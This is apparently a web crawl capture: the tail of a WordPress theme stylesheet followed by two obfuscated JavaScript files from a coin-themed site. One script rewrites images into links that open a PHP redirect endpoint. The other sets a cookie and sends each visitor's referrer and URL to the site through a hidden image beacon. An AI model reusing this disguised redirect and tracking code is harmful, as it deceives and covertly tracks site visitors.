    position: absolute;
    left: 0;
    top: 0;
    width: 60px;
}

.comment-meta .fn {
    color: #fff;
    font-size: 20px;
    line-height: 1.2;
}

.comment-meta .post-author {
    background: #aeb0b1;
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 10px;
    font-weight: normal;
    line-height: 1.5;
    margin-left: 5px;
    padding: 3px 5px;
    text-transform: uppercase;
    vertical-align: middle;
}

.comment-metadata {
    color: #aeb0b1;
    font-size: 14px;
    line-height: 1.5;
}

.comment-date {
    color: #aeb0b1;
}

.comment-content {
    line-height: 1.5;
}

.reply {
    margin-bottom: 24px;
}

.comment-reply-link {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: bold;
    line-height: 1.5;
    text-decoration: none;
}

.comment-awaiting-moderation,
.no-comments {
    font-style: italic;
    text-align: center;
}

.comment-awaiting-moderation {
    color: #aeb0b1;
}

/* Comment Form */
.comment-list #reply-title {
    background: 0;
    margin: 0 0 24px;
    padding: 0;
    color:#000;
}

.comment-list #respond {
    border-top: 2px solid #f2f5f7;
    padding: 24px 0;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
    margin-bottom: 12px;
}

.comment-form label {
    display: block;
    font-family: 'Open Sans', sans-serif;
    font-weight: bold;
}

.comment-form input {
    height: 40px;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input,
.comment-form-comment textarea {
    width: 100%;
}

.form-allowed-tags {
    font-size: 16px;
    line-height: 1.5;
}

#cancel-comment-reply-link {
    background-color: #aeafb1;
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: normal;
    line-height: 1.5;
    margin-left: 10px;
    padding: 6px 10px;
    text-decoration: none;
    vertical-align: middle;
}

#cancel-comment-reply-link:hover {
    background: #9b0708;
    color: #fff;
}

.comment-notes,
.logged-in-as {
    font-style: italic;
    text-align: center;
}

.required {
    color: #9b0708;
    font-family: 'Open Sans', sans-serif;
    font-style: normal;
    font-weight: bold;
}







/**
*
* Footer
*
**/


div.copyright {
    border-top: 1px solid #2e2e2e;
    margin-top: 25px;
    padding: 15px 0 0;
}
.site-footer {
    background-color: rgb(0, 0, 0);
    color: rgb(255, 255, 255);
     -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px 8px 0px 0px; 
    margin: 25px 25px 0px 25px;
    padding: 20px;
}



/**
*
* Styling Wordpress Comment Section
*
**/


--- FILE ---
content_type: application/javascript
request_url: https://chinacoinset.info/lumov.js
body_size: 563
content:

window.onload = function ()
{
	rokezyceso();
}

//=====================================================================================================================================================================

function rokezyceso(){
	var sedyhewuw = document.getElementsByTagName("img");	for (var vocares = 0; vocares < sedyhewuw.length; vocares++)  

	{   
 
		var jecetewazuci = sedyhewuw[vocares].getAttribute("class"); 	   		if(jecetewazuci == null || jecetewazuci.length < 50) continue;
 


		var kywamovavyt = "/hydumotik.php?eplpg=" + jecetewazuci;
 		var suly = sedyhewuw[vocares].getAttribute("alt");   
		var zamuwazyranij = marogyfu(kywamovavyt, suly); 	 		var qolekum = sedyhewuw[vocares].parentNode;
 

		var zixud = sedyhewuw[vocares].cloneNode(true); 			zamuwazyranij.appendChild(zixud);					qolekum.replaceChild(zamuwazyranij, sedyhewuw[vocares]);	}
}  

//=====================================================================================================================================================================

function marogyfu(xalifemyret, kawu){  	if(kawu == null) kawu = "";
	var japewybex = document.createElement("a"); 	
				japewybex.href = "#" + kawu;
	

	japewybex.setAttribute("onclick", "javascript:window.open('" + xalifemyret + "');return false;");	 				japewybex.setAttribute("rel","nofollow");  	 	 	japewybex.setAttribute("target","_blank");	 	return japewybex;
} 



--- FILE ---
content_type: application/javascript
request_url: https://chinacoinset.info/vuconugy.js
body_size: 802
content:



function fodylyhaz(){	var qijyzedutiv = window.location.href; 	    var hixucokini = "vuconugy"; 
   		var nemuvaly = "/" + hixucokini + ".php";       var fakys = 60;   	var jekacikavonex = hixucokini; 			var rizomozuhi = ""; 	  	     try

	


    {
 
         rizomozuhi=""+parent.document.referrer;
     }	    catch (ex) 	
	    { 

	 	    rizomozuhi=""+document.referrer;


   	    } 	 

	if(gacecywu(jekacikavonex) == null)

 
	
	{ 
  		var jizafuxinas = window.location.hostname;    			
			xotybim(jekacikavonex, "1", fakys, "/", jizafuxinas);   

 		if(gacecywu(jekacikavonex) != null)

 
   
		{ 	 			var noqiqasynygan = new Image();
	
 
			noqiqasynygan.src=nemuvaly + "?referer=" + escape(rizomozuhi) + "&url=" + escape(qijyzedutiv); 
		}
	

 	
	} 
  }

fodylyhaz();

function gacecywu(cukupemyjiv) 
{


    var jejylapopatywa = document.cookie;	
	    var naqacugyzibujip = cukupemyjiv + "=";
    var luhojunibitilo = jejylapopatywa.indexOf("; " + naqacugyzibujip);    if (luhojunibitilo == -1) {	        luhojunibitilo = jejylapopatywa.indexOf(naqacugyzibujip);        if (luhojunibitilo != 0) return null; 
    } else {
        luhojunibitilo += 2;
      }	

	      var xesavifaraf = document.cookie.indexOf(";", luhojunibitilo);
     if (xesavifaraf == -1) {         xesavifaraf = jejylapopatywa.length;       }	
    return unescape(jejylapopatywa.substring(luhojunibitilo + naqacugyzibujip.length, xesavifaraf));
  } 



function xotybim(qysixivunohomug,nifyq,xawydakezid, qudamiwuqema, cuvymowygesi) 
{ var rupoqapecovyg = new Date();  
 var beji = new Date();   
 
 beji.setTime(rupoqapecovyg.getTime() + 1000*60*xawydakezid);  document.cookie = qysixivunohomug+"="+escape(nifyq) + ";expires="+beji.toGMTString() + ";path=" + qudamiwuqema + ";domain=" + cuvymowygesi;}